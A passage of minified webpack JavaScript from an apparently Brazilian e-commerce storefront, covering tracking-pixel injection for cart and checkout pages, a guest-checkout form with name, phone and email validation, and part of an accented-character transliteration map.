2:if(!((t=e.sent).status!==p.HttpResponseStatus.SUCCESS)){e.next=5;break}return e.abrupt("return");case 5:n=null===(a=t.data)||void 0===a?void 0:a.trackingcodes,"complete"===document.readyState?this._onDomContentLoaded(null!=n?n:(r={},(0,u.default)(r,v.TrackingcodeType.FACEBOOK_PIXEL,[]),(0,u.default)(r,v.TrackingcodeType.GOOGLE_ADS,[]),(0,u.default)(r,v.TrackingcodeType.GOOGLE_ANALYTICS,[]),(0,u.default)(r,v.TrackingcodeType.GOOGLE_TAG_MANAGER,[]),(0,u.default)(r,v.TrackingcodeType.CUSTOM,[]),r)):window.addEventListener("load",function(e){var t;return i._onDomContentLoaded(null!=n?n:(t={},(0,u.default)(t,v.TrackingcodeType.FACEBOOK_PIXEL,[]),(0,u.default)(t,v.TrackingcodeType.GOOGLE_ADS,[]),(0,u.default)(t,v.TrackingcodeType.GOOGLE_ANALYTICS,[]),(0,u.default)(t,v.TrackingcodeType.GOOGLE_TAG_MANAGER,[]),(0,u.default)(t,v.TrackingcodeType.CUSTOM,[]),t))});case 7:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||a)||a,a=(0,f.inject)(_.GET_TRACKING_CODES_SYMBOL)(r,void 0,0)||a))||a},66068:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(32395)),u=r(n(29511)),s=r(n(28452)),l=r(n(63072)),c=r(n(72890)),f=n(13306);t.default=function(e){(0,u.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(r);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function r(){return(0,a.default)(this,r),n.apply(this,arguments)}return(0,i.default)(r,[{key:"getGlobalScript",value:function(){var e;return this.trackingcode.apply_on===f.ApplyOn.GLOBAL&&null!==(e=this.trackingcode.customhtml)&&void 0!==e?e:""}},{key:"getCartScript",value:function(){var e;return this.trackingcode.apply_on===f.ApplyOn.CART&&null!==(e=this.trackingcode.customhtml)&&void 0!==e?e:""}},{key:"getCheckoutDoneScript",value:function(){var e;return this.trackingcode.apply_on===f.ApplyOn.CHECKOUT_DONE&&null!==(e=this.trackingcode.customhtml)&&void 0!==e?e:""}},{key:"getBrandScript",value:function(){var e;return this.trackingcode.apply_on===f.ApplyOn.BRAND&&null!==(e=this.trackingcode.customhtml)&&void 0!==e?e:""}},{key:"getBugtreeScript",value:function(){var e;return this.trackingcode.apply_on===f.ApplyOn.BUGTREE&&null!==(e=this.trackingcode.customhtml)&&void 0!==e?e:""}},{key:"shouldApplyOnCheckout",value:function(){return(0,o.default)((0,l.default)(r.prototype),"shouldApplyOnCheckout",this).call(this)&&this.trackingcode.apply_on===f.ApplyOn.CART}},{key:"shouldApplyOnCheckoutDone",value:function(){return(0,o.default)((0,l.default)(r.prototype),"shouldApplyOnCheckoutDone",this).call(this)&&this.trackingcode.apply_on===f.ApplyOn.CHECKOUT_DONE}},{key:"shouldApplyOnBugtree",value:function(){return(0,o.default)((0,l.default)(r.prototype),"shouldApplyOnBugtree",this).call(this)&&this.trackingcode.apply_on===f.ApplyOn.BUGTREE}}]),r}(c.default)},25163:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(43693)),i=r(n(17383)),o=r(n(34579)),u=r(n(32395)),s=r(n(29511)),l=r(n(28452)),c=r(n(63072)),f=r(n(57965)),d=r(n(72890)),p=r(n(35698)),h=r(n(61323)),_=r(n(97516)),v=r(n(25195)),g=r(n(69132)),m=r(n(37619)),y=r(n(17440));function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach(function(t){(0,a.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(e){(0,s.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(r);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function r(e){(0,i.default)(this,r),t=n.call(this,e);var t,a=IS_VIRTUAL_MENU_PAGE?"CheckoutList_".concat(p.default.hashBrand,"_virtualMenu"):"CheckoutList_".concat(p.default.hashBrand);return t._storage=(0,h.default)(a),t}return(0,o.default)(r,[{key:"getBrandScript",value:function(){var e=f.default.render(_.default,this.trackingcode),t=f.default.render(v.default,E(E({},this.trackingcode),{},{eventId:y.default.instance.pageView}));return"".concat(e," \n ").concat(t)}},{key:"getGlobalScript",value:function(){var e=f.default.render(_.default,this.trackingcode),t=f.default.render(v.default,E(E({},this.trackingcode),{},{eventId:y.default.instance.pageView}));return"".concat(e," \n ").concat(t)}},{key:"getCartScript",value:function(){var e=0,t=document.querySelector(".js-checkout-order-total");if(t&&t.getAttribute("data-value")){var n=t.getAttribute("data-value");e=null!==n?parseFloat(n):0}var r=this._storage.getAll();return f.default.render(g.default,{total:e,items:r,eventId:y.default.instance.initiateCheckout})}},{key:"getCheckoutDoneScript",value:function(){return m.default}},{key:"getBugtreeScript",value:function(){var e=f.default.render(_.default,this.trackingcode),t=f.default.render(v.default,E(E({},this.trackingcode),{},{eventId:y.default.instance.pageView}));return"".concat(e," \n ").concat(t)}},{key:"shouldApplyOnCheckout",value:function(){return(0,u.default)((0,c.default)(r.prototype),"shouldApplyOnCheckout",this).call(this)&&!window.location.href.includes("/checkout/done")}},{key:"shouldApplyOnCheckoutDone",value:function(){if((0,u.default)((0,c.default)(r.prototype),"shouldApplyOnCheckoutDone",this).call(this)){var e="fb_purchase_".concat(this.trackingcode.identification_code,"_").concat(ORDER_ID),t="shown";return window.localStorage.getItem(e)!==t&&(window.localStorage.setItem(e,t),!0)}return!1}}]),r}(d.default)},89925:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(32395)),u=r(n(29511)),s=r(n(28452)),l=r(n(63072)),c=r(n(57965)),f=r(n(72890)),d=r(n(69472)),p=r(n(98100));t.default=function(e){(0,u.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(r);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function r(){return(0,a.default)(this,r),n.apply(this,arguments)}return(0,i.default)(r,[{key:"getGlobalScript",value:function(){var e;return c.default.render(d.default,{identification_code:"AW-".concat(null===(e=this.trackingcode.identification_code)||void 0===e?void 0:e.split("/")[0])})}},{key:"getBrandScript",value:function(){return""}},{key:"getCartScript",value:function(){return""}},{key:"getCheckoutDoneScript",value:function(){return c.default.render(p.default,{identification_code:"AW-".concat(this.trackingcode.identification_code)})}},{key:"getBugtreeScript",value:function(){return""}},{key:"shouldApplyOnCheckoutDone",value:function(){if((0,o.default)((0,l.default)(r.prototype),"shouldApplyOnCheckoutDone",this).call(this)){var e="gads_purchase_".concat(this.trackingcode.identification_code,"_").concat(ORDER_ID),t="shown";return window.localStorage.getItem(e)!==t&&(window.localStorage.setItem(e,t),!0)}return!1}}]),r}(f.default)},73971:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(43693)),i=r(n(17383)),o=r(n(34579)),u=r(n(29511)),s=r(n(28452)),l=r(n(63072)),c=r(n(57965)),f=r(n(72890)),d=r(n(61323)),p=r(n(35698)),h=r(n(1113)),_=r(n(12483)),v=r(n(79766));function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){(0,a.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=function(e){(0,u.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(r);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function r(e){var t,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(0,i.default)(this,r),t=n.call(this,e);var o=IS_VIRTUAL_MENU_PAGE?"CheckoutList_".concat(p.default.hashBrand,"_virtualMenu"):"CheckoutList_".concat(p.default.hashBrand);return t._storage=(0,d.default)(o),t.userId=a,t}return(0,o.default)(r,[{key:"getGlobalScript",value:function(){var e=m(m({},this.trackingcode),{},{userId:this.userId});return c.default.render(h.default,e)}},{key:"getBrandScript",value:function(){return this.getGlobalScript()}},{key:"getCartScript",value:function(){var e=0,t=document.querySelector(".js-checkout-order-total");if(t&&t.getAttribute("data-value")){var n=t.getAttribute("data-value");e=null!==n?parseFloat(n):0}var r=this._storage.getAll();return c.default.render(_.default,{total:e,items:r,countItems:r.length})}},{key:"getCheckoutDoneScript",value:function(){return v.default}},{key:"getBugtreeScript",value:function(){return c.default.render(h.default,this.trackingcode)}}]),r}(f.default)},59334:(e,t,n)=>{"use strict";var r=n(82726),a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(17383)),o=a(n(34579)),u=a(n(29511)),s=a(n(28452)),l=a(n(63072)),c=a(n(57965)),f=a(n(72890)),d=a(n(8751));t.default=function(e){(0,u.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(){return(0,i.default)(this,a),n.apply(this,arguments)}return(0,o.default)(a,[{key:"applyNonScriptOnBody",value:function(){var e=c.default.render(d.default,this.trackingcode);r("body").prepend(e)}},{key:"getGlobalScript",value:function(){return""}},{key:"getBrandScript",value:function(){return""}},{key:"getCartScript",value:function(){return""}},{key:"getCheckoutDoneScript",value:function(){return""}},{key:"getBugtreeScript",value:function(){return""}}]),a}(f.default)},72890:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(17383)),i=r(n(34579)),o=r(n(82726)),u=n(13306);t.default=function(){function e(t){(0,a.default)(this,e),this.trackingcode=t}return(0,i.default)(e,[{key:"shouldApplyOnBrand",value:function(){return""===STORE_NAME&&(0,o.default)("body").hasClass("brandBody")&&null!=this.trackingcode.brands_id}},{key:"shouldApplyOnCheckout",value:function(){var e=window.location.href.split("/");return e[e.length-1].includes("checkout")}},{key:"shouldApplyOnCheckoutDone",value:function(){if(window.location.href.includes("/checkout/done")){var e=1==+(0,o.default)("#CheckoutDone").data("is_pix"),t=1==+(0,o.default)("#CheckoutDone").data("is_payment_confirmed");return e&&t||!e}return!1}},{key:"shouldApplyOnBugtree",value:function(){var e=window.location.href.split("/");return e[e.length-2].includes("bio")}},{key:"install",value:function(){try{this.shouldApplyOnBrand()?(0,o.default)("body").append(this.getBrandScript()):(0,o.default)("body").append(this.getGlobalScript())}catch(e){}}},{key:"apply",value:function(){try{this.trackingcode.insert_in===u.InsertIn.FOOTER&&(this.shouldApplyOnCheckout()&&(0,o.default)("body").append(this.getCartScript()),this.shouldApplyOnCheckoutDone()&&(0,o.default)("body").append(this.getCheckoutDoneScript()),this.shouldApplyOnBugtree()&&(0,o.default)("body").append(this.getBugtreeScript()))}catch(e){}}}]),e}()},13710:(e,t,n)=>{"use strict";var r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(54756)),i=r(n(29293)),o=r(n(17383)),u=r(n(34579));n(55107);var s=r(n(82726)),l=r(n(57965)),c=r(n(27648)),f=r(n(57912)),d=r(n(46740)),p=n(92020),h=r(n(21551)),_=r(n(35698)),v=r(n(81626)),g=r(n(52500)),m=r(n(77543)),y=r(n(34236)),b=r(n(38712)),E=n(27047),S=r(n(72182)),O=r(n(44869)),A=function(){var e,t;function n(e){(0,o.default)(this,n),this.templates={guestForm:y.default},this.storage=new d.default("GuestUserInfo_".concat(_.default.hashBrandOnly)),this.initGuestUserInfo=e}return(0,u.default)(n,[{key:"showFieldsForm",value:function(){var e,t,n,r,a,i,o=[{fieldDescription:"Full name",fieldLabel:"Quem receberá o pedido",fieldId:"fullName",fieldPattern:"[A-Za-z àèìòùÀÈÌÒÙáéíóúýÁÉÍÓÚÝâêîôûÂÊÎÔÛãñõÃÑÕäëïöüÿÄËÏÖÜŸçÇßØøÅåÆæœ]*",fieldType:"text",fieldSize:"col-xs-12",fieldValue:null!==(e=null===(t=this.initGuestUserInfo)||void 0===t?void 0:t.name)&&void 0!==e?e:"",fieldAutocomplete:"name",fieldNext:"telephone",fieldAdditionalClasses:""},{fieldDescription:"Telephone number",fieldLabel:"Celular para contato",fieldId:"telephone",fieldPattern:"[0-9-() ]*",fieldType:"tel",fieldSize:"col-xs-12",fieldValue:null!==(n=null===(r=this.initGuestUserInfo)||void 0===r?void 0:r.telephone)&&void 0!==n?n:"",fieldAutocomplete:"tel-national",fieldNext:"email",fieldAdditionalClasses:""},{fieldDescription:"E-mail address",fieldLabel:"E-mail (opcional)",fieldId:"email",fieldPattern:"[a-zA-Z0-9.-@]*",fieldType:"email",fieldSize:"col-xs-12",fieldValue:null!==(a=null===(i=this.initGuestUserInfo)||void 0===i?void 0:i.email)&&void 0!==a?a:"",fieldAutocomplete:"email",fieldNext:"",fieldAdditionalClasses:"max-height-90",fieldAdditionalDescription:"Apenas para envio de informações sobre status do pedido"}],u=l.default.render((0,s.default)(this.templates.guestForm).html(),{brandsId:BRAND_ID,fields:o});h.default.isShown()?h.default.setBody(u):this.className.html(u)}},{key:"telephoneMask",value:function(){this.className.find("#telephone").mask(p.MaskHelper.masks.mobile_phone(),p.MaskHelper.options.mobile_phone())}},{key:"telephoneIsValid",value:function(e){var t;return g.default.isValidMobilePhone(null!==(t=null==e?void 0:e.trim())&&void 0!==t?t:"")}},{key:"toggleErroMessageInput",value:function(e,t){var n=this.className.find(e);n.siblings(".errors").text(null!=t?t:""),n.parent().toggleClass("has-error",""!==t.trim())}},{key:"formatMessage",value:function(e,t){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r="";return""===e.trim()&&n?r="Campo obrigatório":t||(r="Campo inválido"),r}},{key:"validatorInput",value:function(){var e,t,n,r=null!==(e=this.className.find("#fullName").val())&&void 0!==e?e:"",a=g.default.isValidLastName(r)&&this.className.find("#fullName").get(0).checkValidity(),i=null!==(t=this.className.find("#telephone").val())&&void 0!==t?t:"",o=this.telephoneIsValid(i),u=null!==(n=this.className.find("#email").val())&&void 0!==n?n:"",s=""===u.trim()||g.default.isValidEmail(u),l=this.formatMessage(r,a),c=this.formatMessage(i,o),f=this.formatMessage(u,s,!1);if(this.toggleErroMessageInput("#fullName",l),this.toggleErroMessageInput("#telephone",c),this.toggleErroMessageInput("#email",f),a&&o&&s){this.showConfirmButton();return}this.hideConfirmButton()}},{key:"showConfirmButton",value:function(){this.className.find(".js-guest-confirm-btn").prop("disabled",!1)}},{key:"hideConfirmButton",value:function(){this.className.find(".js-guest-confirm-btn").prop("disabled",!0)}},{key:"filterTelephone",value:function(e){return e.replace(/\D/g,"")}},{key:"saveCookie",value:(e=(0,i.default)(a.default.mark(function e(){var t,n,r;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,f.default.get(_.default.guestCheckoutInfo);case 2:if(!(!(r=e.sent)||!(null!==(t=null===(n=r.data)||void 0===n?void 0:n.is_guest_user)&&void 0!==t&&t))){e.next=5;break}return e.abrupt("return",!1);case 5:return e.abrupt("return",!0);case 6:case"end":return e.stop()}},e)})),function(){return e.apply(this,arguments)})},{key:"confirmButton",value:(t=(0,i.default)(a.default.mark(function e(){var t,n,r,i,o;return a.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.className.find("#telephone").val(),n=this.filterTelephone(t),r={name:this.className.find("#fullName").val(),telephone:n,email:this.className.find("#email").val()},e.next=7,this.saveCookie();case 7:if(!e.sent){e.next=14;break}this.storage.setUnique(r),new m.default().set(v.default.isCheckoutPage()?b.default.CHECKOUT:b.default.HOME),(i=new URLSearchParams(window.location.search)).delete(E.PARAMS_KEY_NAME),o=window.location.href.split("?")[0],window.location.href="".concat(o,"?").concat(i.toString());case 14:case"end":return e.stop()}},e,this)})),function(){return t.apply(this,arguments)})},{key:"attachListeners",value:function(){var e=this,t=this.className.find("#telephone"),n=this.className.find("#fullName"),r=this.className.find("#email");t.on({keyup:function(){return e.validatorInput()}}),n.on({keyup:function(){return e.validatorInput()}}),r.on({keyup:function(){return e.validatorInput()}}),(0,s.default)(".js-guest-confirm-btn").on({click:function(){return e.confirmButton()}}),this.className.find(".js-guest-checkout-info__how-it-works").on({click:function(){if(IS_FROM_MOBILE){new S.default().show();return}new O.default().show()}}),this.className.find(".js-guest-cta-sign").on({click:function(){return c.default.instance.openLoginModal()}})}},{key:"render",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:h.default.getClassName();this.className=e,this.showFieldsForm(),this.telephoneMask(),this.attachListeners(),this.storage.getUnique()&&this.validatorInput()}}]),n}();t.default=A},14328:(e,t,n)=>{"use strict";var r,a,i,o,u,s=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=s(n(54756)),c=s(n(29293)),f=s(n(17383)),d=s(n(34579)),p=s(n(43693));n(48051);var h=n(25891),_=s(n(82726)),v=s(n(57965)),g=s(n(6078)),m=s(n(21551)),y=s(n(35698)),b=s(n(81626)),E=s(n(91558)),S=s(n(82140)),O=n(4550),A=n(5064),R=n(73706),I=s(n(31521)),T=s(n(88052)),C=s(n(33027)),L=s(n(13710)),k=s(n(34236)),w=s(n(73562)),M=(0,h.injectable)()(u=(i=u=(r=u=Reflect.metadata("design:type",Function)(u=Reflect.metadata("design:paramtypes",[void 0===w.default?Object:w.default])(u=function(){var e;function t(e){(0,f.default)(this,t),(0,p.default)(this,"userIsLogged",!1),(0,p.default)(this,"isGuestUser",!1),(0,p.default)(this,"getGuestUserInfoFromStorage",new E.default),(0,p.default)(this,"getLegalTermsUrl",new S.default),(0,p.default)(this,"callbackAfterConfirmation",function(){}),(0,p.default)(this,"isLoading",!1),(0,p.default)(this,"navigationStack",null),this.apiRequestor=e,this.templates={guestTemplate:k.default}}return(0,d.default)(t,[{key:"shouldGuestUserInfoConfirmation",value:function(){return!!(!this.userIsLogged&&this.isGuestUser&&this.getGuestUserInfoFromStorage.get())}},{key:"triggerViewGuestPopoverEvent",value:function(){var e;null===(e=document.getElementById("tag-view_guest_popover-auth"))||void 0===e||e.click()}},{key:"triggerSelectGuestEvent",value:function(){var e;null===(e=document.getElementById("tag-select_guest-auth"))||void 0===e||e.click()}},{key:"showModalGuest",value:function(e){var t=v.default.render((0,_.default)(this.templates.guestTemplate).html(),{});if(this.navigationStack){var n=new I.default("",this.navigationStack.rootElement);this.navigationStack.push(n)}else m.default.setTitle("Informações"),m.default.setBody(t),m.default.hideHeader(),m.default.hideFooter(),m.default.setWidth(463),m.default.show(),m.default.getClassName().find(".modal-content").css({"background-color":"#F9F9F9"});new L.default(e).render(this.navigationStack?this.navigationStack.rootElement:m.default.getBody()),componentHandler.upgradeAllRegistered()}},{key:"showGuestButton",value:function(){var e=(0,_.default)(".js-btn-guest-checkout");e.text("Continuar sem uma conta →"),e.removeClass("is-hidden")}},{key:"attachListeners",value:function(){var e=this;(0,_.default)(".js-btn-guest-checkout").off("click").on({click:function(t){if(e.triggerSelectGuestEvent(),e.shouldGuestUserInfoConfirmation()){var n,r=e.getGuestUserInfoFromStorage.get(),a=null!==(n=e.getLegalTermsUrl.get())&&void 0!==n?n:void 0;if(IS_FROM_MOBILE){new T.default({guestUserInfo:r,legalTermsUrl:a,isCheckoutPage:b.default.isCheckoutPage(),onClickConfirmAndContinue:e.callbackAfterConfirmation}).show(),e.triggerViewGuestPopoverEvent();return}new C.default({guestUserInfo:r,legalTermsUrl:a,isCheckoutPage:b.default.isCheckoutPage(),onClickConfirmAndContinue:e.callbackAfterConfirmation}).show(),e.triggerViewGuestPopoverEvent();return}e.showModalGuest()}})}},{key:"guestCheckoutBtn",value:(e=(0,c.default)(l.default.mark(function e(){var t,n,r;return l.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isLoading){e.next=2;break}return e.abrupt("return");case 2:if(this.isLoading=!0,void 0!==this.enabledGuestUser){e.next=9;break}return e.next=6,this.apiRequestor.get(y.default.guestCheckout);case 6:e.t0=e.sent,e.next=10;break;case 9:e.t0={data:{guest_checkout_enabled:this.enabledGuestUser}};case 10:if(r=e.t0){e.next=13;break}return e.abrupt("return");case 13:this.isLoading=!1,this.enabledGuestUser=null!==(t=null===(n=r.data)||void 0===n?void 0:n.guest_checkout_enabled)&&void 0!==t&&t,this.enabledGuestUser&&(this.showGuestButton(),this.attachListeners());case 16:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})},{key:"setCallbackAfterConfirmation",value:function(e){this.callbackAfterConfirmation=e}},{key:"initialize",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.navigationStack=t,this.guestCheckoutBtn(),g.default.instance.isLogged(function(t,n){e.userIsLogged=t,e.isGuestUser=n.isGuest})}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=O.IocContainerStore.resolve(t)),this.self}},{key:"destroy",value:function(){this.self=void 0}}]),t}())||u)||u,(0,h.named)(R.JQUERY_TAG_NAME)(r,void 0,0)||u),(0,h.inject)(A.API_REQUESTOR_SYMBOL)(i,void 0,0)||u))||u;t.default=M},73562:(e,t,n)=>{"use strict";(0,n(25891).injectable)()},80270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.latinCharsMap=void 0,t.latinCharsMap={Á:"A",Ă:"A",Ắ:"A",Ặ:"A",Ằ:"A",Ẳ:"A",Ẵ:"A",Ǎ:"A",Â:"A",Ấ:"A",Ậ:"A",Ầ:"A",Ẩ:"A",Ẫ:"A",Ä:"A",Ǟ:"A",Ȧ:"A",Ǡ:"A",Ạ:"A",Ȁ:"A",À:"A",Ả:"A",Ȃ:"A",Ā:"A",Ą:"A",Å:"A",Ǻ:"A",Ḁ:"A",Ⱥ:"A",Ã:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY",Ḃ:"B",Ḅ:"B",Ɓ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ć:"C",Č:"C",Ç:"C",Ḉ:"C",Ĉ:"C",Ċ:"C",Ƈ:"C",Ȼ:"C",Ď:"D",Ḑ:"D",Ḓ:"D",Ḋ:"D",Ḍ:"D",Ɗ:"D",Ḏ:"D",ǲ:"D",ǅ:"D",Đ:"D",Ƌ:"D",Ǳ:"DZ",Ǆ:"DZ",É:"E",Ĕ:"E",Ě:"E",Ȩ:"E",Ḝ:"E",Ê:"E",Ế:"E",Ệ:"E",Ề:"E",Ể:"E",Ễ:"E",Ḙ:"E",Ë:"E",Ė:"E",Ẹ:"E",Ȅ:"E",È:"E",Ẻ:"E",Ȇ:"E",Ē:"E",Ḗ:"E",Ḕ:"E",Ę:"E",Ɇ:"E",Ẽ:"E",Ḛ:"E",Ꝫ:"ET",Ḟ:"F",Ƒ:"F",Ǵ:"G",Ğ:"G",Ǧ:"G",Ģ:"G",Ĝ:"G",Ġ:"G",Ɠ:"G",Ḡ:"G",Ǥ:"G",Ḫ:"H",Ȟ:"H",Ḩ:"H",Ĥ:"H",Ⱨ:"H",Ḧ:"H",Ḣ:"H",Ḥ:"H",Ħ:"H",Í:"I",Ĭ:"I",Ǐ:"I",Î:"I",Ï:"I",Ḯ:"I",İ:"I",Ị:"I",Ȉ:"I",Ì:"I",Ỉ:"I",Ȋ:"I",Ī:"I",Į:"I",Ɨ:"I",Ĩ:"I",Ḭ:"I",Ꝺ:"D",Ꝼ:"F",Ᵹ:"G",Ꞃ:"R",Ꞅ:"S",Ꞇ:"T",Ꝭ:"IS",Ĵ:"J",Ɉ:"J",Ḱ:"K",Ǩ:"K",Ķ:"K",Ⱪ:"K",Ꝃ:"K",Ḳ:"K",Ƙ:"K",Ḵ:"K",Ꝁ:"K",Ꝅ:"K",Ĺ:"L",Ƚ:"L",Ľ:"L",Ļ:"L",Ḽ:"L",Ḷ:"L",Ḹ:"L",Ⱡ:"L",Ꝉ:"L",Ḻ:"L",Ŀ:"L",Ɫ:"L",ǈ:"L",Ł:"L",Ǉ:"LJ",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ń:"N",Ň:"N",Ņ:"N",Ṋ:"N",Ṅ:"N",Ṇ:"N",Ǹ:"N",Ɲ:"N",Ṉ:"N",Ƞ:"N",ǋ:"N",Ñ:"N",Ǌ:"NJ",Ó:"O",Ŏ:"O",Ǒ:"O",Ô:"O",Ố:"O",Ộ:"O",Ồ:"O",Ổ:"O",Ỗ:"O",Ö:"O",Ȫ:"O",Ȯ:"O",Ȱ:"O",Ọ:"O",Ő:"O",Ȍ:"O",Ò:"O",Ỏ:"O",Ơ:"O",Ớ:"O",Ợ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ȏ:"O",Ꝋ:"O",Ꝍ:"O",Ō:"O",Ṓ:"O",Ṑ:"O",Ɵ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Õ:"O",Ṍ:"O",Ṏ:"O",Ȭ:"O",Ƣ:"OI",Ꝏ:"OO",Ɛ:"E",Ɔ:"O",Ȣ:"OU",Ṕ:"P",Ṗ:"P",Ꝓ:"P",Ƥ:"P",Ꝕ:"P",Ᵽ:"P",Ꝑ:"P",Ꝙ:"Q",Ꝗ:"Q",Ŕ:"R",Ř:"R",Ŗ:"R",Ṙ:"R",Ṛ:"R",Ṝ:"R",Ȑ:"R",Ȓ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꜿ:"C",Ǝ:"E",Ś:"S",Ṥ:"S",Š:"S",Ṧ:"S",Ş:"S",Ŝ:"S",Ș:"S",Ṡ:"S",Ṣ:"S",Ṩ:"S",Ť:"T",Ţ:"T",Ṱ:"T",Ț:"T",Ⱦ:"T",Ṫ:"T",Ṭ:"T",Ƭ:"T",Ṯ:"T",Ʈ:"T",Ŧ:"T",Ɐ:"A",Ꞁ:"L",Ɯ:"M",Ʌ:"V",Ꜩ:"TZ",Ú:"U",Ŭ:"U",Ǔ:"U",Û:"U",Ṷ:"U",Ü:"U",Ǘ:"U",Ǚ:"U",Ǜ:"U",Ǖ:"U",Ṳ:"U",Ụ:"U",Ű:"U",Ȕ:"U",Ù:"U",Ủ:"U",Ư:"U",Ứ:"U",Ự:"U",Ừ:"U",Ử:"U",Ữ:"U",Ȗ:"U",Ū:"U",Ṻ:"U",Ų:"U",Ů:"U",Ũ:"U",Ṹ:"U",Ṵ:"U",Ꝟ:"V",Ṿ:"V",Ʋ:"V",Ṽ:"V",Ꝡ:"VY",Ẃ:"W",Ŵ:"W",Ẅ:"W",Ẇ:"W",Ẉ:"W",Ẁ:"W",Ⱳ:"W",Ẍ:"X",Ẋ:"X",Ý:"Y",Ŷ:"Y",Ÿ:"Y",Ẏ:"Y",Ỵ:"Y",Ỳ:"Y",Ƴ:"Y",Ỷ:"Y",Ỿ:"Y",Ȳ:"Y",Ɏ:"Y",Ỹ:"Y",Ź:"Z",Ž:"Z",Ẑ:"Z",Ⱬ:"Z",Ż:"Z",Ẓ:"Z",Ȥ:"Z",Ẕ:"Z",Ƶ:"Z",Ĳ:"IJ",Œ:"OE",ᴀ:"A",ᴁ:"AE",ʙ:"B",ᴃ:"B",ᴄ:"C",ᴅ:"D",ᴇ:"E",ꜰ:"F",ɢ:"G",ʛ:"G",ʜ:"H",ɪ:"I",ʁ:"R",ᴊ:"J",ᴋ:"K",ʟ:"L",ᴌ:"L",ᴍ:"M",ɴ:"N",ᴏ:"O",ɶ:"OE",